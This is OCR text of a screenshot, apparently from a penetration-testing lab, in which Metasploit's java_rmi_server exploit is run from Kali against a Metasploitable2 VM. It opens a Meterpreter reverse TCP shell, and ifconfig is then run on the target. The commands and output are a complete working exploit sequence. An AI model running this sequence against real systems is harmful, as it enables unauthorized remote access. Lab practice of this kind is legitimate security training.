 kali-linux-2024.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home PFsense kali-linux-2024.2-vmware-... Metasploitable2-Linux Windows 7 Ubuntu 64-bit Windows XP Professional
7:49
kali@kali: ~
File Azioni Modifica Visualizza Aiuto
0 Generic (Java Payload)
View the full module info with the info, or info -d command.
msf6 exploit(multi/misc/java_rmi_server) > set RPORT 1099
RPORT ⇒ 1099
msf6 exploit(multi/misc/java_rmi_server) > set RHOSTS 192.168.11.112
RHOSTS ⇒ 192.168.11.112
msf6 exploit(multi/misc/java_rmi_server) > set PAYLOAD java/meterpreter/reverse_tcp
PAYLOAD ⇒ java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > set LPORT 4444
LPORT ⇒ 4444
msf6 exploit(multi/misc/java_rmi_server) > exploit
[*] Started reverse TCP handler on 192.168.11.111:4444
[*] 192.168.11.112:1099 - Using URL: http://192.168.11.111:8080/7ehaccPwTlLY
[*] 192.168.11.112:1099 - Server started.
[*] 192.168.11.112:1099 - Sending RMI Header...
[*] 192.168.11.112:1099 - Sending RMI Call...
[*] 192.168.11.112:1099 - Replied to request for payload JAR
[*] Sending stage (57971 bytes) to 192.168.11.112
[*] Meterpreter session 1 opened (192.168.11.111:4444 → 192.168.11.112:37686) at 2024-09-06 06:49:35 -0400
meterpreter > ifcongig
[-] Unknown command: ifcongig. Did you mean ifconfig? Run the help command for more details.
meterpreter > ifconfig
Interface 1
============
Name : lo - lo
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ::
Interface 2
============
Name : eth0 - eth0
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 192.168.11.112
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::20c:29ff:fefa:dd2a
IPv6 Netmask : ::
meterpreter >